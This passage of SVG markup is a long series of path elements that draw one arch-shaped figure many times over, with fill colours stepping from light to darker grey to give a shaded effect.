<path d="M186.037 100.69H184.382V89.4293C184.382 83.0659 179.206 77.8873 172.84 77.8873C166.475 77.8873 161.298 83.0642 161.298 89.4293V100.69H159.644V89.4293C159.644 82.1522 165.563 76.2329 172.84 76.2329C180.117 76.2329 186.037 82.1522 186.037 89.4293V100.69Z" fill="#D0D3D6"/>
<path d="M186.03 100.69H184.387V89.4293C184.387 83.0625 179.207 77.8823 172.84 77.8823C166.473 77.8823 161.293 83.0625 161.293 89.4293V100.69H159.651V89.4293C159.651 82.1556 165.568 76.2397 172.84 76.2397C180.112 76.2397 186.03 82.1573 186.03 89.4293V100.69Z" fill="#CFD2D6"/>
<path d="M186.025 100.69H184.394V89.4294C184.394 83.0592 179.21 77.8756 172.84 77.8756C166.47 77.8756 161.286 83.0592 161.286 89.4294V100.69H159.656V89.4294C159.656 82.1591 165.57 76.2449 172.84 76.2449C180.111 76.2449 186.025 82.1591 186.025 89.4294V100.69Z" fill="#CED1D5"/>
<path d="M186.018 100.69H184.399V89.4292C184.399 83.0556 179.214 77.8686 172.839 77.8686C166.463 77.8686 161.278 83.0539 161.278 89.4292V100.69H159.659V89.4292C159.659 82.1623 165.57 76.2515 172.837 76.2515C180.104 76.2515 186.015 82.1623 186.015 89.4292V100.69H186.018Z" fill="#CDD0D4"/>
<path d="M186.013 100.69H184.408V89.4292C184.408 83.0523 179.219 77.8636 172.842 77.8636C166.465 77.8636 161.276 83.0523 161.276 89.4292V100.69H159.671V89.4292C159.671 82.1657 165.58 76.2583 172.844 76.2583C180.107 76.2583 186.015 82.1674 186.015 89.4292V100.69H186.013Z" fill="#CCD0D3"/>
<path d="M186.006 100.69H184.413V89.4293C184.413 83.0489 179.222 77.8568 172.84 77.8568C166.458 77.8568 161.268 83.0472 161.268 89.4293V100.69H159.674V89.4293C159.674 82.1692 165.58 76.2634 172.84 76.2634C180.1 76.2634 186.006 82.1692 186.006 89.4293V100.69Z" fill="#CBCFD2"/>
<path d="M185.999 100.69H184.418V89.4293C184.418 83.0456 179.224 77.8518 172.84 77.8518C166.456 77.8518 161.261 83.0456 161.261 89.4293V100.69H159.679V89.4293C159.679 82.1726 165.583 76.2703 172.839 76.2703C180.094 76.2703 185.998 82.1743 185.998 89.4293V100.69H185.999Z" fill="#CACED1"/>
<path d="M185.994 100.69H184.426V89.4294C184.426 83.0422 179.229 77.8451 172.842 77.8451C166.455 77.8451 161.258 83.0422 161.258 89.4294V100.69H159.69V89.4294C159.69 82.176 165.59 76.2754 172.844 76.2754C180.097 76.2754 185.998 82.176 185.998 89.4294V100.69H185.994Z" fill="#C9CDD0"/>
<path d="M185.988 100.69H184.431V89.4292C184.431 83.0387 179.233 77.8381 172.84 77.8381C166.448 77.8381 161.249 83.037 161.249 89.4292V100.69H159.693V89.4292C159.693 82.1792 165.59 76.282 172.84 76.282C180.09 76.282 185.988 82.1792 185.988 89.4292V100.69Z" fill="#C8CCD0"/>
<path d="M185.981 100.69H184.436V89.4292C184.436 83.0353 179.234 77.8331 172.84 77.8331C166.446 77.8331 161.244 83.0353 161.244 89.4292V100.69H159.7V89.4292C159.7 82.1827 165.595 76.2888 172.84 76.2888C180.085 76.2888 185.981 82.1844 185.981 89.4292V100.69Z" fill="#C7CBCF"/>
<path d="M185.976 100.69H184.443V89.4293C184.443 83.032 179.238 77.8263 172.84 77.8263C166.443 77.8263 161.237 83.032 161.237 89.4293V100.69H159.705V89.4293C159.705 82.1861 165.597 76.2939 172.84 76.2939C180.083 76.2939 185.976 82.1861 185.976 89.4293V100.69Z" fill="#C6CACE"/>
<path d="M185.969 100.69H184.45V89.4293C184.45 83.0286 179.243 77.8196 172.84 77.8196C166.438 77.8196 161.23 83.0269 161.23 89.4293V100.69H159.712V89.4293C159.712 82.1896 165.6 76.3008 172.84 76.3008C180.08 76.3008 185.969 82.1896 185.969 89.4293V100.69Z" fill="#C5C9CD"/>
<path d="M185.962 100.69H184.455V89.4294C184.455 83.0253 179.244 77.8146 172.84 77.8146C166.436 77.8146 161.226 83.0253 161.226 89.4294V100.69H159.719V89.4294C159.719 82.193 165.606 76.3076 172.84 76.3076C180.075 76.3076 185.962 82.1947 185.962 89.4294V100.69Z" fill="#C4C8CC"/>
<path d="M185.957 100.69H184.462V89.4292C184.462 83.0217 179.248 77.8076 172.84 77.8076C166.433 77.8076 161.219 83.0217 161.219 89.4292V100.69H159.724V89.4292C159.724 82.1962 165.607 76.3125 172.84 76.3125C180.073 76.3125 185.957 82.1962 185.957 89.4292V100.69Z" fill="#C3C7CB"/>
<path d="M185.95 100.69H184.467V89.4292C184.467 83.0184 179.251 77.8009 172.839 77.8009C166.426 77.8009 161.21 83.0167 161.21 89.4292V100.69H159.727V89.4292C159.727 82.1996 165.609 76.3193 172.837 76.3193C180.065 76.3193 185.947 82.1996 185.947 89.4292V100.69H185.95Z" fill="#C2C6CB"/>
<path d="M185.945 100.69H184.475V89.4293C184.475 83.015 179.256 77.7958 172.842 77.7958C166.428 77.7958 161.208 83.015 161.208 89.4293V100.69H159.739V89.4293C159.739 82.2031 165.617 76.3262 172.844 76.3262C180.07 76.3262 185.947 82.2048 185.947 89.4293V100.69H185.945Z" fill="#C1C5CA"/>
<path d="M185.938 100.69H184.48V89.4293C184.48 83.0117 179.26 77.7891 172.84 77.7891C166.421 77.7891 161.2 83.01 161.2 89.4293V100.69H159.742V89.4293C159.742 82.2065 165.617 76.3313 172.84 76.3313C180.063 76.3313 185.938 82.2065 185.938 89.4293V100.69Z" fill="#C0C4C9"/>
<path d="M185.932 100.69H184.486V89.4292C184.486 83.0081 179.261 77.7838 172.84 77.7838C166.419 77.7838 161.193 83.0081 161.193 89.4292V100.69H159.747V89.4292C159.747 82.2097 165.621 76.3379 172.839 76.3379C180.056 76.3379 185.93 82.2114 185.93 89.4292V100.69H185.932Z" fill="#BFC3C8"/>
<path d="M185.926 100.69H184.494V89.4294C184.494 83.005 179.266 77.7773 172.842 77.7773C166.417 77.7773 161.19 83.005 161.19 89.4294V100.69H159.757V89.4294C159.757 82.2134 165.627 76.3433 172.844 76.3433C180.06 76.3433 185.93 82.2134 185.93 89.4294V100.69H185.926Z" fill="#BEC3C7"/>
<path d="M185.92 100.69H184.499V89.4293C184.499 83.0014 179.27 77.7703 172.84 77.7703C166.411 77.7703 161.181 82.9997 161.181 89.4293V100.69H159.761V89.4293C159.761 82.2166 165.628 76.3499 172.84 76.3499C180.053 76.3499 185.92 82.2166 185.92 89.4293V100.69Z" fill="#BDC2C6"/>
<path d="M185.913 100.69H184.504V89.4293C184.504 82.9981 179.272 77.7653 172.84 77.7653C166.409 77.7653 161.176 82.9981 161.176 89.4293V100.69H159.768V89.4293C159.768 82.22 165.633 76.3567 172.84 76.3567C180.048 76.3567 185.913 82.2217 185.913 89.4293V100.69Z" fill="#BCC1C5"/>
<path d="M185.908 100.69H184.511V89.4293C184.511 82.9947 179.275 77.7586 172.84 77.7586C166.406 77.7586 161.17 82.9947 161.17 89.4293V100.69H159.773V89.4293C159.773 82.2235 165.634 76.3618 172.84 76.3618C180.046 76.3618 185.908 82.2235 185.908 89.4293V100.69Z" fill="#BBC0C5"/>
<path d="M185.901 100.69H184.518V89.4292C184.518 82.9912 179.28 77.7516 172.84 77.7516C166.4 77.7516 161.163 82.9895 161.163 89.4292V100.69H159.779V89.4292C159.779 82.2267 165.638 76.3684 172.84 76.3684C180.043 76.3684 185.901 82.2267 185.901 89.4292V100.69Z" fill="#BABFC4"/>
<path d="M185.894 100.69H184.523V89.4292C184.523 82.9878 179.282 77.7466 172.84 77.7466C166.399 77.7466 161.158 82.9878 161.158 89.4292V100.69H159.786V89.4292C159.786 82.2301 165.643 76.3752 172.84 76.3752C180.038 76.3752 185.894 82.2318 185.894 89.4292V100.69Z" fill="#B9BEC3"/>
<path d="M185.889 100.69H184.53V89.4293C184.53 82.9845 179.287 77.7398 172.84 77.7398C166.394 77.7398 161.151 82.9828 161.151 89.4293V100.69H159.791V89.4293C159.791 82.2336 165.644 76.3804 172.84 76.3804C180.036 76.3804 185.889 82.2336 185.889 89.4293V100.69Z" fill="#B8BDC2"/>
<path d="M185.882 100.69H184.535V89.4293C184.535 82.9811 179.288 77.7331 172.84 77.7331C166.392 77.7331 161.144 82.9795 161.144 89.4293V100.69H159.797V89.4293C159.797 82.237 165.648 76.3872 172.839 76.3872C180.029 76.3872 185.881 82.2387 185.881 89.4293V100.69H185.882Z" fill="#B7BCC1"/>
<path d="M185.877 100.69H184.543V89.4294C184.543 82.9778 179.294 77.7281 172.842 77.7281C166.391 77.7281 161.141 82.9778 161.141 89.4294V100.69H159.807V89.4294C159.807 82.2404 165.655 76.394 172.844 76.394C180.033 76.394 185.879 82.2421 185.879 89.4294V100.69H185.877Z" fill="#B6BBC0"/>
<path d="M185.871 100.69H184.548V89.4294C184.548 82.9745 179.297 77.7213 172.84 77.7213C166.384 77.7213 161.132 82.9728 161.132 89.4294V100.69H159.81V89.4294C159.81 82.2439 165.655 76.3992 172.84 76.3992C180.026 76.3992 185.871 82.2439 185.871 89.4294V100.69Z" fill="#B5BABF"/>
<path d="M185.864 100.69H184.554V89.4292C184.554 82.9709 179.299 77.7161 172.84 77.7161C166.382 77.7161 161.126 82.9709 161.126 89.4292V100.69H159.815V89.4292C159.815 82.2471 165.658 76.4058 172.839 76.4058C180.019 76.4058 185.862 82.2488 185.862 89.4292V100.69H185.864Z" fill="#B4B9BF"/>
<path d="M185.859 100.69H184.562V89.4293C184.562 82.9675 179.304 77.7093 172.842 77.7093C166.38 77.7093 161.122 82.9675 161.122 89.4293V100.69H159.825V89.4293C159.825 82.2505 165.665 76.4109 172.844 76.4109C180.022 76.4109 185.862 82.2505 185.862 89.4293V100.69H185.859Z" fill="#B3B8BE"/>
<path d="M185.852 100.69H184.567V89.4293C184.567 82.9642 179.307 77.7026 172.84 77.7026C166.373 77.7026 161.113 82.9625 161.113 89.4293V100.69H159.828V89.4293C159.828 82.254 165.665 76.4177 172.84 76.4177C180.015 76.4177 185.852 82.254 185.852 89.4293V100.69Z" fill="#B2B7BD"/>
<path d="M185.845 100.69H184.572V89.4294C184.572 82.9609 179.309 77.6976 172.84 77.6976C166.372 77.6976 161.109 82.9609 161.109 89.4294V100.69H159.836V89.4294C159.836 82.2574 165.67 76.4246 172.84 76.4246C180.011 76.4246 185.845 82.2591 185.845 89.4294V100.69Z" fill="#B1B6BC"/>
<path d="M185.84 100.69H184.579V89.4294C184.579 82.9575 179.312 77.6908 172.841 77.6908C166.369 77.6908 161.102 82.9575 161.102 89.4294V100.69H159.841V89.4294C159.841 82.2608 165.672 76.4297 172.841 76.4297C180.009 76.4297 185.84 82.2608 185.84 89.4294V100.69Z" fill="#B0B6BB"/>
<path d="M185.833 100.69H184.586V89.4292C184.586 82.9539 179.317 77.6839 172.84 77.6839C166.363 77.6839 161.095 82.9522 161.095 89.4292V100.69H159.847V89.4292C159.847 82.264 165.677 76.4363 172.84 76.4363C180.004 76.4363 185.833 82.264 185.833 89.4292V100.69Z" fill="#AFB5BA"/>
<path d="M185.826 100.69H184.591V89.4293C184.591 82.9506 179.319 77.6788 172.84 77.6788C166.361 77.6788 161.09 82.9506 161.09 89.4293V100.69H159.854V89.4293C159.854 82.2675 165.68 76.4431 172.84 76.4431C180 76.4431 185.826 82.2692 185.826 89.4293V100.69Z" fill="#AEB4B9"/>
<path d="M185.821 100.69H184.597V89.4293C184.597 82.9456 179.324 77.6721 172.84 77.6721C166.356 77.6721 161.083 82.9456 161.083 89.4293V100.69H159.859V89.4293C159.859 82.2709 165.682 76.4482 172.84 76.4482C179.999 76.4482 185.821 82.2709 185.821 89.4293V100.69Z" fill="#ADB3B9"/>
<path d="M185.814 100.69H184.602V89.4294C184.602 82.9422 179.326 77.6654 172.838 77.6654C166.351 77.6654 161.074 82.9422 161.074 89.4294V100.69H159.862V89.4294C159.862 82.2744 165.683 76.4551 172.837 76.4551C179.99 76.4551 185.811 82.2761 185.811 89.4294V100.69H185.814Z" fill="#ACB2B8"/>
<path d="M185.809 100.69H184.611V89.4292C184.611 82.9387 179.331 77.6601 172.842 77.6601C166.353 77.6601 161.073 82.9403 161.073 89.4292V100.69H159.874V89.4292C159.874 82.2776 165.692 76.4617 172.843 76.4617C179.995 76.4617 185.811 82.2793 185.811 89.4292V100.69H185.809Z" fill="#ABB1B7"/>
<path d="M185.803 100.69H184.616V89.4292C184.616 82.9353 179.334 77.6534 172.84 77.6534C166.346 77.6534 161.065 82.9353 161.065 89.4292V100.69H159.878V89.4292C159.878 82.281 165.692 76.4668 172.84 76.4668C179.989 76.4668 185.803 82.281 185.803 89.4292V100.69Z" fill="#AAB0B6"/>
<path d="M185.796 100.69H184.621V89.4293C184.621 82.932 179.336 77.6483 172.84 77.6483C166.345 77.6483 161.058 82.9337 161.058 89.4293V100.69H159.883V89.4293C159.883 82.2861 165.695 76.4736 172.838 76.4736C179.982 76.4736 185.794 82.2861 185.794 89.4293V100.69H185.796Z" fill="#AAAFB5"/>
<path d="M185.791 100.69H184.63V89.4293C184.63 82.9286 179.341 77.6416 172.842 77.6416C166.343 77.6416 161.054 82.9303 161.054 89.4293V100.69H159.893V89.4293C159.893 82.2896 165.702 76.4788 172.844 76.4788C179.985 76.4788 185.794 82.2879 185.794 89.4293V100.69H185.791Z" fill="#A9AEB4"/>
<path d="M185.784 100.69H184.635V89.4291C184.635 82.925 179.344 77.6346 172.84 77.6346C166.336 77.6346 161.046 82.925 161.046 89.4291V100.69H159.896V89.4291C159.896 82.2928 165.702 76.4854 172.84 76.4854C179.978 76.4854 185.784 82.2911 185.784 89.4291V100.69Z" fill="#A8ADB3"/>
<path d="M185.777 100.69H184.64V89.4292C184.64 82.9217 179.346 77.6296 172.84 77.6296C166.335 77.6296 161.041 82.9234 161.041 89.4292V100.69H159.903V89.4292C159.903 82.2962 165.707 76.4922 172.84 76.4922C179.973 76.4922 185.777 82.2962 185.777 89.4292V100.69Z" fill="#A7ACB3"/>
<path d="M185.772 100.69H184.647V89.4292C184.647 82.9184 179.351 77.6229 172.84 77.6229C166.329 77.6229 161.034 82.9184 161.034 89.4292V100.69H159.908V89.4292C159.908 82.2996 165.709 76.4973 172.84 76.4973C179.972 76.4973 185.772 82.298 185.772 89.4292V100.69Z" fill="#A6ABB2"/>
<path d="M185.766 100.69H184.654V89.4293C184.654 82.915 179.355 77.6161 172.84 77.6161C166.326 77.6161 161.027 82.915 161.027 89.4293V100.69H159.915V89.4293C159.915 82.3031 165.714 76.5042 172.84 76.5042C179.967 76.5042 185.766 82.3031 185.766 89.4293V100.69Z" fill="#A5AAB1"/>
<path d="M185.759 100.69H184.659V89.4294C184.659 82.9117 179.356 77.6111 172.84 77.6111C166.324 77.6111 161.022 82.9134 161.022 89.4294V100.69H159.922V89.4294C159.922 82.3065 165.718 76.511 172.84 76.511C179.963 76.511 185.759 82.3065 185.759 89.4294V100.69Z" fill="#A4AAB0"/>
<path d="M185.754 100.69H184.665V89.4294C184.665 82.9083 179.361 77.6044 172.84 77.6044C166.319 77.6044 161.015 82.9083 161.015 89.4294V100.69H159.927V89.4294C159.927 82.31 165.719 76.5161 172.84 76.5161C179.962 76.5161 185.754 82.3083 185.754 89.4294V100.69Z" fill="#A3A9AF"/>
<path d="M185.747 100.69H184.67V89.4292C184.67 82.9048 179.363 77.5974 172.839 77.5974C166.314 77.5974 161.007 82.9048 161.007 89.4292V100.69H159.93V89.4292C159.93 82.3132 165.721 76.5227 172.837 76.5227C179.953 76.5227 185.743 82.3132 185.743 89.4292V100.69H185.747Z" fill="#A2A8AE"/>
<path d="M185.742 100.69H184.679V89.4293C184.679 82.9014 179.368 77.5924 172.842 77.5924C166.316 77.5924 161.005 82.9031 161.005 89.4293V100.69H159.942V89.4293C159.942 82.3166 165.729 76.5295 172.844 76.5295C179.958 76.5295 185.743 82.3166 185.743 89.4293V100.69H185.742Z" fill="#A1A7AD"/>
<path d="M185.735 100.69H184.684V89.4293C184.684 82.8981 179.371 77.5856 172.84 77.5856C166.309 77.5856 160.996 82.8981 160.996 89.4293V100.69H159.945V89.4293C159.945 82.32 165.729 76.5347 172.84 76.5347C179.951 76.5347 185.735 82.3184 185.735 89.4293V100.69Z" fill="#A0A6AD"/>
<path d="M185.728 100.69H184.689V89.4291C184.689 82.8945 179.373 77.5804 172.84 77.5804C166.307 77.5804 160.99 82.8962 160.99 89.4291V100.69H159.951V89.4291C159.951 82.3232 165.733 76.5413 172.839 76.5413C179.944 76.5413 185.726 82.3232 185.726 89.4291V100.69H185.728Z" fill="#9FA5AC"/>
<path d="M185.723 100.69H184.698V89.4294C184.698 82.8914 179.378 77.5739 172.842 77.5739C166.306 77.5739 160.986 82.8931 160.986 89.4294V100.69H159.961V89.4294C159.961 82.3269 165.74 76.5466 172.844 76.5466C179.948 76.5466 185.725 82.3252 185.725 89.4294V100.69H185.723Z" fill="#9EA4AB"/>
<path d="M185.716 100.69H184.703V89.4292C184.703 82.8878 179.382 77.5669 172.84 77.5669C166.299 77.5669 160.978 82.8878 160.978 89.4292V100.69H159.964V89.4292C159.964 82.3301 165.741 76.5532 172.84 76.5532C179.939 76.5532 185.716 82.3284 185.716 89.4292V100.69Z" fill="#9DA3AA"/>
<path d="M185.709 100.69H184.708V89.4293C184.708 82.8845 179.383 77.5619 172.84 77.5619C166.297 77.5619 160.973 82.8862 160.973 89.4293V100.69H159.971V89.4293C159.971 82.3336 165.744 76.5601 172.84 76.5601C179.936 76.5601 185.709 82.3336 185.709 89.4293V100.69Z" fill="#9CA2A9"/>
<path d="M185.704 100.69H184.714V89.4293C184.714 82.8811 179.388 77.5551 172.84 77.5551C166.292 77.5551 160.966 82.8811 160.966 89.4293V100.69H159.976V89.4293C159.976 82.337 165.746 76.5652 172.84 76.5652C179.934 76.5652 185.704 82.3353 185.704 89.4293V100.69Z" fill="#9BA1A8"/>
<path d="M185.697 100.69H184.721V89.4294C184.721 82.8778 179.392 77.5484 172.84 77.5484C166.289 77.5484 160.959 82.8778 160.959 89.4294V100.69H159.983V89.4294C159.983 82.3405 165.751 76.572 172.84 76.572C179.929 76.572 185.697 82.3405 185.697 89.4294V100.69Z" fill="#9AA0A7"/>
<path d="M185.691 100.69H184.726V89.4292C184.726 82.8742 179.394 77.5431 172.84 77.5431C166.287 77.5431 160.954 82.8759 160.954 89.4292V100.69H159.99V89.4292C159.99 82.3437 165.755 76.5786 172.84 76.5786C179.926 76.5786 185.691 82.3437 185.691 89.4292V100.69Z" fill="#999FA7"/>
<path d="M185.686 100.69H184.733V89.4292C184.733 82.8709 179.399 77.5364 172.84 77.5364C166.282 77.5364 160.948 82.8709 160.948 89.4292V100.69H159.995V89.4292C159.995 82.3471 165.757 76.5837 172.84 76.5837C179.924 76.5837 185.686 82.3454 185.686 89.4292V100.69Z" fill="#989EA6"/>
<path d="M185.679 100.69H184.738V89.4293C184.738 82.8675 179.4 77.5297 172.839 77.5297C166.277 77.5297 160.939 82.8675 160.939 89.4293V100.69H159.998V89.4293C159.998 82.3505 165.758 76.5906 172.837 76.5906C179.916 76.5906 185.676 82.3505 185.676 89.4293V100.69H185.679Z" fill="#979DA5"/>
<path d="M185.674 100.69H184.747V89.4293C184.747 82.8642 179.405 77.5246 172.842 77.5246C166.279 77.5246 160.937 82.8659 160.937 89.4293V100.69H160.01V89.4293C160.01 82.354 165.767 76.5974 172.844 76.5974C179.921 76.5974 185.676 82.354 185.676 89.4293V100.69H185.674Z" fill="#969DA4"/>
<path d="M185.667 100.69H184.752V89.4294C184.752 82.8609 179.409 77.5179 172.84 77.5179C166.272 77.5179 160.929 82.8609 160.929 89.4294V100.69H160.013V89.4294C160.013 82.3574 165.767 76.6025 172.84 76.6025C179.914 76.6025 185.667 82.3557 185.667 89.4294V100.69Z" fill="#959CA3"/>
<path d="M185.66 100.69H184.757V89.4292C184.757 82.8573 179.411 77.5126 172.84 77.5126C166.27 77.5126 160.922 82.859 160.922 89.4292V100.69H160.019V89.4292C160.019 82.3606 165.77 76.6091 172.839 76.6091C179.907 76.6091 185.659 82.3606 185.659 89.4292V100.69H185.66Z" fill="#949BA2"/>
<path d="M185.655 100.69H184.765V89.4295C184.765 82.8542 179.417 77.5061 172.842 77.5061C166.267 77.5061 160.918 82.8542 160.918 89.4295V100.69H160.029V89.4295C160.029 82.3643 165.777 76.6145 172.844 76.6145C179.91 76.6145 185.658 82.3626 185.658 89.4295V100.69H185.655Z" fill="#939AA1"/>
<path d="M185.649 100.69H184.771V89.4293C184.771 82.8506 179.419 77.4992 172.84 77.4992C166.262 77.4992 160.91 82.8506 160.91 89.4293V100.69H160.032V89.4293C160.032 82.3675 165.779 76.6211 172.84 76.6211C179.902 76.6211 185.649 82.3675 185.649 89.4293V100.69Z" fill="#9299A1"/>
<path d="M185.642 100.69H184.776V89.4293C184.776 82.8473 179.421 77.4941 172.84 77.4941C166.26 77.4941 160.905 82.849 160.905 89.4293V100.69H160.039V89.4293C160.039 82.3709 165.782 76.6279 172.84 76.6279C179.899 76.6279 185.642 82.3709 185.642 89.4293V100.69Z" fill="#9198A0"/>
<path d="M185.637 100.69H184.782V89.4294C184.782 82.8439 179.426 77.4874 172.84 77.4874C166.255 77.4874 160.898 82.8439 160.898 89.4294V100.69H160.044V89.4294C160.044 82.3744 165.784 76.6331 172.84 76.6331C179.897 76.6331 185.637 82.3727 185.637 89.4294V100.69Z" fill="#90979F"/>
<path d="M185.63 100.69H184.789V89.4292C184.789 82.8403 179.429 77.4804 172.84 77.4804C166.251 77.4804 160.891 82.8403 160.891 89.4292V100.69H160.051V89.4292C160.051 82.3776 165.789 76.6396 172.84 76.6396C179.892 76.6396 185.63 82.3776 185.63 89.4292V100.69Z" fill="#8F969E"/>
<path d="M185.623 100.69H184.794V89.4292C184.794 82.837 179.431 77.4754 172.84 77.4754C166.25 77.4754 160.887 82.8387 160.887 89.4292V100.69H160.058V89.4292C160.058 82.381 165.792 76.6465 172.84 76.6465C179.889 76.6465 185.623 82.381 185.623 89.4292V100.69Z" fill="#8E959D"/>
<path d="M185.618 100.69H184.801V89.4293C184.801 82.8336 179.436 77.4686 172.84 77.4686C166.245 77.4686 160.88 82.8336 160.88 89.4293V100.69H160.062V89.4293C160.062 82.3844 165.794 76.6516 172.84 76.6516C179.887 76.6516 185.618 82.3827 185.618 89.4293V100.69Z" fill="#8D949C"/>
<path d="M185.611 100.69H184.806V89.4293C184.806 82.8303 179.438 77.4619 172.839 77.4619C166.24 77.4619 160.871 82.8303 160.871 89.4293V100.69H160.066V89.4293C160.066 82.3879 165.796 76.6584 172.837 76.6584C179.878 76.6584 185.608 82.3879 185.608 89.4293V100.69H185.611Z" fill="#8C939C"/>
<path d="M185.606 100.69H184.815V89.4294C184.815 82.827 179.443 77.4569 172.842 77.4569C166.241 77.4569 160.87 82.8287 160.87 89.4294V100.69H160.078V89.4294C160.078 82.3913 165.804 76.6653 172.844 76.6653C179.884 76.6653 185.608 82.3913 185.608 89.4294V100.69H185.606Z" fill="#8B929B"/>
<path d="M185.599 100.69H184.82V89.4292C184.82 82.8234 179.446 77.4499 172.84 77.4499C166.235 77.4499 160.861 82.8234 160.861 89.4292V100.69H160.081V89.4292C160.081 82.3945 165.806 76.6702 172.84 76.6702C179.875 76.6702 185.599 82.3945 185.599 89.4292V100.69Z" fill="#8A919A"/>
<path d="M185.593 100.69H184.825V89.4292C184.825 82.82 179.448 77.4449 172.84 77.4449C166.233 77.4449 160.854 82.8217 160.854 89.4292V100.69H160.086V89.4292C160.086 82.398 165.807 76.677 172.839 76.677C179.87 76.677 185.591 82.398 185.591 89.4292V100.69H185.593Z" fill="#899099"/>
<path d="M185.587 100.69H184.833V89.4293C184.833 82.8167 179.454 77.4381 172.842 77.4381C166.229 77.4381 160.851 82.8167 160.851 89.4293V100.69H160.096V89.4293C160.096 82.4014 165.814 76.6821 172.844 76.6821C179.873 76.6821 185.591 82.3997 185.591 89.4293V100.69H185.587Z" fill="#889098"/>
<path d="M185.58 100.69H184.838V89.4293C184.838 82.8134 179.456 77.4314 172.84 77.4314C166.224 77.4314 160.842 82.8134 160.842 89.4293V100.69H160.1V89.4293C160.1 82.4048 165.816 76.689 172.84 76.689C179.865 76.689 185.58 82.4048 185.58 89.4293V100.69Z" fill="#878F97"/>
<path d="M185.574 100.69H184.843V89.4294C184.843 82.81 179.458 77.4264 172.84 77.4264C166.223 77.4264 160.837 82.8117 160.837 89.4294V100.69H160.107V89.4294C160.107 82.4083 165.819 76.6958 172.84 76.6958C179.862 76.6958 185.574 82.4083 185.574 89.4294V100.69Z" fill="#868E96"/>
<path d="M185.569 100.69H184.85V89.4292C184.85 82.8064 179.463 77.4194 172.84 77.4194C166.218 77.4194 160.831 82.8064 160.831 89.4292V100.69H160.112V89.4292C160.112 82.4115 165.821 76.7007 172.84 76.7007C179.86 76.7007 185.569 82.4098 185.569 89.4292V100.69Z" fill="#858D96"/>
<path d="M185.562 100.69H184.857V89.4293C184.857 82.8031 179.467 77.4127 172.84 77.4127C166.214 77.4127 160.824 82.8031 160.824 89.4293V100.69H160.119V89.4293C160.119 82.4149 165.826 76.7075 172.84 76.7075C179.855 76.7075 185.562 82.4149 185.562 89.4293V100.69Z" fill="#848C95"/>
<path d="M185.555 100.69H184.862V89.4293C184.862 82.7998 179.468 77.4077 172.84 77.4077C166.212 77.4077 160.819 82.8015 160.819 89.4293V100.69H160.125V89.4293C160.125 82.4184 165.829 76.7144 172.84 76.7144C179.851 76.7144 185.555 82.4184 185.555 89.4293V100.69Z" fill="#838B94"/>
<path d="M185.55 100.69H184.869V89.4293C184.869 82.7964 179.473 77.4009 172.84 77.4009C166.207 77.4009 160.812 82.7964 160.812 89.4293V100.69H160.13V89.4293C160.13 82.4218 165.831 76.7195 172.84 76.7195C179.849 76.7195 185.55 82.4201 185.55 89.4293V100.69Z" fill="#828A93"/>
<path d="M185.543 100.69H184.874V89.4292C184.874 82.7928 179.475 77.3939 172.84 77.3939C166.206 77.3939 160.805 82.7928 160.805 89.4292V100.69H160.136V89.4292C160.136 82.425 165.835 76.7261 172.839 76.7261C179.843 76.7261 185.542 82.425 185.542 89.4292V100.69H185.543Z" fill="#818992"/>
<path d="M185.538 100.69H184.882V89.4292C184.882 82.7895 179.482 77.3889 172.842 77.3889C166.202 77.3889 160.802 82.7895 160.802 89.4292V100.69H160.146V89.4292C160.146 82.4285 165.841 76.7329 172.844 76.7329C179.846 76.7329 185.54 82.4285 185.54 89.4292V100.69H185.538Z" fill="#808891"/>
<path d="M185.532 100.69H184.888V89.4293C184.888 82.7862 179.484 77.3822 172.841 77.3822C166.197 77.3822 160.793 82.7862 160.793 89.4293V100.69H160.149V89.4293C160.149 82.4319 165.843 76.738 172.841 76.738C179.838 76.738 185.532 82.4319 185.532 89.4293V100.69Z" fill="#7F8790"/>
<path d="M185.525 100.69H184.892V89.4293C184.892 82.7828 179.485 77.3771 172.84 77.3771C166.195 77.3771 160.786 82.7845 160.786 89.4293V100.69H160.154V89.4293C160.154 82.4353 165.844 76.7449 172.838 76.7449C179.832 76.7449 185.523 82.4353 185.523 89.4293V100.69H185.525Z" fill="#7E8690"/>
<path d="M185.52 100.69H184.901V89.4294C184.901 82.7795 179.492 77.3704 172.842 77.3704C166.192 77.3704 160.783 82.7795 160.783 89.4294V100.69H160.164V89.4294C160.164 82.4388 165.851 76.75 172.844 76.75C179.836 76.75 185.523 82.4371 185.523 89.4294V100.69H185.52Z" fill="#7D858F"/>
<path d="M185.513 100.69H184.906V89.4292C184.906 82.7759 179.493 77.3634 172.84 77.3634C166.187 77.3634 160.774 82.7759 160.774 89.4292V100.69H160.168V89.4292C160.168 82.442 165.853 76.7566 172.84 76.7566C179.827 76.7566 185.513 82.442 185.513 89.4292V100.69Z" fill="#7C848E"/>
<path d="M185.506 100.69H184.911V89.4292C184.911 82.7726 179.495 77.3584 172.84 77.3584C166.185 77.3584 160.77 82.7743 160.77 89.4292V100.69H160.175V89.4292C160.175 82.4454 165.857 76.7634 172.84 76.7634C179.824 76.7634 185.506 82.4454 185.506 89.4292V100.69Z" fill="#7B838D"/>
<path d="M185.501 100.69H184.918V89.4293C184.918 82.7692 179.5 77.3517 172.84 77.3517C166.18 77.3517 160.763 82.7692 160.763 89.4293V100.69H160.179V89.4293C160.179 82.4488 165.858 76.7686 172.84 76.7686C179.822 76.7686 185.501 82.4471 185.501 89.4293V100.69Z" fill="#7A838C"/>
<path d="M185.494 100.69H184.925V89.4293C184.925 82.7659 179.504 77.3449 172.84 77.3449C166.177 77.3449 160.756 82.7659 160.756 89.4293V100.69H160.186V89.4293C160.186 82.4523 165.863 76.7754 172.84 76.7754C179.817 76.7754 185.494 82.4523 185.494 89.4293V100.69Z" fill="#79828B"/>
<path d="M185.487 100.69H184.93V89.4294C184.93 82.7625 179.505 77.3399 172.84 77.3399C166.175 77.3399 160.751 82.7642 160.751 89.4294V100.69H160.193V89.4294C160.193 82.4557 165.867 76.7822 172.84 76.7822C179.814 76.7822 185.487 82.4557 185.487 89.4294V100.69Z" fill="#78818A"/>
<path d="M185.482 100.69H184.937V89.4292C184.937 82.759 179.511 77.3329 172.84 77.3329C166.17 77.3329 160.744 82.759 160.744 89.4292V100.69H160.198V89.4292C160.198 82.4589 165.87 76.7871 172.84 76.7871C179.811 76.7871 185.482 82.4589 185.482 89.4292V100.69Z" fill="#77808A"/>
<path d="M185.476 100.69H184.942V89.4292C184.942 82.7556 179.512 77.3262 172.839 77.3262C166.165 77.3262 160.736 82.7556 160.736 89.4292V100.69H160.202V89.4292C160.202 82.4624 165.87 76.7939 172.837 76.7939C179.804 76.7939 185.472 82.4624 185.472 89.4292V100.69H185.476Z" fill="#767F89"/>
